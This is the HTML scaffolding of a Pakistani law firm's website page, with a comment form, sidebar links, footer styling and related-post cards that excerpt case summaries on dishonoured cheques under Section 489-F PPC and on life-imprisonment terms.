									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 10, 2024					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6007eef elementor-inline-item" itemprop="commentCount">
						<a href="https://lawyersofpakistan.pk/2024-scmr/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-101a29e elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-balance-scale"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://lawyersofpakistan.pk/category/lawyers-of-pakistan-in-urdu/" class="elementor-post-info__terms-list-item">lawyers of Pakistan in Urdu</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-44e2cd0 elementor-widget elementor-widget-post-comments" data-id="44e2cd0" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 Comments				</h3>
							</div>
			<div class="media-body">
					<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024-scmr/#respond" style="display:none;">Cancel reply</a></small></h3><span class="pull-left author"><div class="avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" alt="Avatar placeholder" height="64" width="64" data-lazy-src="https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/img/placeholder.jpg"/><noscript><img src="https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/img/placeholder.jpg" alt="Avatar placeholder" height="64" width="64"/></noscript></div></span><form autocomplete="off"  action="https://lawyersofpakistan.pk/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Name <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Email <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Website</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div class="form-group label-floating is-empty"> <label class="control-label">What&#039;s on your mind?</label><textarea id="comment" name="comment" class="form-control" rows="6" aria-required="true"></textarea><span class="hestia-input"></span> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
								</div>
		</div>
	</div>
</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4eb4023 e-con-full e-flex e-con" data-id="4eb4023" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6560539 elementor-widget elementor-widget-sidebar" data-id="6560539" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lawyersofpakistan.pk/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lawyersofpakistan.pk/2024-mld-1363/">2024 MLD 1363</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lawyersofpakistan.pk/2024-scmr-1596/">2024 SCMR 1596</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lawyersofpakistan.pk/2024-scmr-1474/">2024 SCMR 1474</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lawyersofpakistan.pk/2021-ylr-1517/">2021 YLR 1517</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lawyersofpakistan.pk/ghazi-ilm-deen-shaheed-vs-emperor/">Ghazi ilm Deen Shaheed Vs Emperor</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Adv Akbar</span> on <a class="wp-block-latest-comments__comment-link" href="https://lawyersofpakistan.pk/legal-irregularities-in-the-judgement-against-imran-khan/#comment-3">Legal Irregularities in the Judgement Against Imran Khan</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://lawyersofpakistan.pk">lawyersofpakistan_user</a> on <a class="wp-block-latest-comments__comment-link" href="https://lawyersofpakistan.pk/legal-irregularities-in-the-judgement-against-imran-khan/#comment-2">Legal Irregularities in the Judgement Against Imran Khan</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lawyersofpakistan.pk/2024/08/'>August 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2024/06/'>June 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2024/05/'>May 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2024/04/'>April 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2024/03/'>March 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2024/01/'>January 2024</a></li>
	<li><a href='https://lawyersofpakistan.pk/2023/12/'>December 2023</a></li>
	<li><a href='https://lawyersofpakistan.pk/2023/08/'>August 2023</a></li>
	<li><a href='https://lawyersofpakistan.pk/2023/07/'>July 2023</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-56"><a href="https://lawyersofpakistan.pk/category/case-laws-and-judgements/">Case Laws and Judgements</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://lawyersofpakistan.pk/category/lawyers-of-pakistan-in-urdu/">lawyers of Pakistan in Urdu</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://lawyersofpakistan.pk/category/legal-blogs/">Legal Blogs</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lawyersofpakistan.pk/category/legal-blogs/legal-news/">Legal News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lawyersofpakistan.pk/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1205209 e-con-boxed e-flex e-con" data-id="1205209" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a21b864 e-con-boxed e-flex e-con" data-id="a21b864" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0d723d0 elementor-widget elementor-widget-heading" data-id="0d723d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Articles
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b4c6a elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="c6b4c6a" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1284 post type-post status-publish format-standard hentry category-case-laws-and-judgements category-legal-blogs">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://lawyersofpakistan.pk/2024-mld-1363/" >
				2024 MLD 1363			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>2024 MLD 1363 Section 489 &#8211; F , Penal Code , 1860 ( P.P.C. ) , was brought on the statute for the purpose of awarding punishment to the person , who issues the cheque</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://lawyersofpakistan.pk/2024-mld-1363/" data-a2a-title="2024 MLD 1363"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-mld-1363%2F&amp;linkname=2024%20MLD%201363" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-mld-1363%2F&amp;linkname=2024%20MLD%201363" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-mld-1363%2F&amp;linkname=2024%20MLD%201363" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
					<a class="elementor-post__read-more" href="https://lawyersofpakistan.pk/2024-mld-1363/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 11, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1282 post type-post status-publish format-standard has-post-thumbnail hentry category-lawyers-of-pakistan-in-urdu">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://lawyersofpakistan.pk/2024-scmr-1596/" ><div class="elementor-post__thumbnail"><img width="300" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20276'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1281" alt="" decoding="async" data-lazy-srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304.jpeg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-300x276.jpeg" /><noscript><img width="300" height="276" src="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-300x276.jpeg" class="attachment-medium size-medium wp-image-1281" alt="" decoding="async" srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723407553304.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">lawyers of Pakistan in Urdu</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://lawyersofpakistan.pk/2024-scmr-1596/" >
				2024 SCMR 1596			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>2024 SCMR 1596Foundational elements to constitute an offence under Section 489 &#8211; F . P.P.C are the issuance of the cheque with dishonest intent ; the cheque should be towards repayment of loan or fulfillment</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://lawyersofpakistan.pk/2024-scmr-1596/" data-a2a-title="2024 SCMR 1596"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1596%2F&amp;linkname=2024%20SCMR%201596" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1596%2F&amp;linkname=2024%20SCMR%201596" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1596%2F&amp;linkname=2024%20SCMR%201596" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
					<a class="elementor-post__read-more" href="https://lawyersofpakistan.pk/2024-scmr-1596/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 11, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1279 post type-post status-publish format-standard has-post-thumbnail hentry category-lawyers-of-pakistan-in-urdu">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://lawyersofpakistan.pk/2024-scmr-1474/" ><div class="elementor-post__thumbnail"><img width="300" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20276'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1278" alt="" decoding="async" data-lazy-srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672.jpeg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-300x276.jpeg" /><noscript><img width="300" height="276" src="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-300x276.jpeg" class="attachment-medium size-medium wp-image-1278" alt="" decoding="async" srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/08/Untitled-1723309235672.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">lawyers of Pakistan in Urdu</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://lawyersofpakistan.pk/2024-scmr-1474/" >
				2024 SCMR 1474			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Expectancy of life principle of. &#8216;Expectancy of life &#8216; , principle of &#8212; Period of incarceration equal to or more than a full term of imprisonment for life &#8211; In a case where a convict</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://lawyersofpakistan.pk/2024-scmr-1474/" data-a2a-title="2024 SCMR 1474"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1474%2F&amp;linkname=2024%20SCMR%201474" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1474%2F&amp;linkname=2024%20SCMR%201474" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr-1474%2F&amp;linkname=2024%20SCMR%201474" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
					<a class="elementor-post__read-more" href="https://lawyersofpakistan.pk/2024-scmr-1474/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 10, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>


		
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="552" class="elementor elementor-552 elementor-location-footer">
						<div class="elementor-element elementor-element-99546c2 e-con-full e-flex e-con" data-id="99546c2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-00cf22b e-con-boxed e-flex e-con" data-id="00cf22b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aafb546 e-con-boxed e-flex e-con" data-id="aafb546" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-488f9dc elementor-widget elementor-widget-heading" data-id="488f9dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0f41c1d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0f41c1d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6346fe4 elementor-widget elementor-widget-text-editor" data-id="6346fe4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Lawyers of Pakistan has been proudly serving since 2013 and takes great pride in being Pakistan&#8217;s premier International Law Firm, operating not only in Pakistan but also in various other countries. Lawyers of Pakistan is dedicated to providing comprehensive legal services tailored to meet your specific needs. Our areas of expertise include court marriage, service matters, tax and corporate affairs, criminal and civil litigation, family matters, resolution of marriage disputes, custody of minors etc</p>						</div>
				</div>
				<div class="elementor-element elementor-element-38f0cca elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="38f0cca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d500542" href="https://www.facebook.com/Pak.lawyers/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-67caa15" href="https://twitter.com/Pak_Lawyers" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fec421d" href="https://youtube.com/@LawyersofPakistan" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
